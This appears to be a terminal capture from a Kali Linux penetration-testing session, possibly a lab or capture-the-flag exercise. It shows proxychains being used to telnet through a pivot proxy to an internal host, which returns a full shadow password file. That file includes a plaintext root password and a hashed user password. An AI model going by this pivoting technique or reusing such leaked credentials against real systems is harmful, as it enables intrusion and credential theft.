 ┌──(kali㉿kali)-[~]
└─$ proxychains telnet 172.1.98.15 80
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Trying 172.1.98.15...
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.1.98.15:80  ...  OK
Connected to 172.1.98.15.
Escape character is '^]'.
root:desire:20223:0:99999:7:::
daemon:*:20135:0:99999:7:::
bin:*:20135:0:99999:7:::
sys:*:20135:0:99999:7:::
sync:*:20135:0:99999:7:::
games:*:20135:0:99999:7:::
man:*:20135:0:99999:7:::
lp:*:20135:0:99999:7:::
mail:*:20135:0:99999:7:::
news:*:20135:0:99999:7:::
uucp:*:20135:0:99999:7:::
proxy:*:20135:0:99999:7:::
www-data:*:20135:0:99999:7:::
backup:*:20135:0:99999:7:::
list:*:20135:0:99999:7:::
irc:*:20135:0:99999:7:::
_apt:*:20135:0:99999:7:::
nobody:*:20135:0:99999:7:::
systemd-network:!*:20135::::::
systemd-timesync:!*:20135::::::
dhcpcd:!:20135::::::
messagebus:!:20135::::::
systemd-resolve:!*:20135::::::
pollinate:!:20135::::::
polkitd:!*:20135::::::
syslog:!:20135::::::
uuidd:!:20135::::::
tcpdump:!:20135::::::
tss:!:20135::::::
landscape:!:20135::::::
fwupd-refresh:!*:20135::::::
usbmux:!:20223::::::
sshd:!:20223::::::
cleopatra:$y$j9T$8s7ytE4tjjbmoYEmtJurE1$qU99xVZUodXqSSWo8zH2UdU/iSdfUsSqsyNUie/o1SD:20223:0:99999:7:::
ftp:!:20237::::::
Connection closed by foreign host.